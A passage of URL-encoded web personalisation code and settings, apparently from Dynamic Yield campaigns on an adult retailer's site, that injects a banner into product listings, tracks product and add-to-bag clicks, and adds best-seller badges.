ODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tim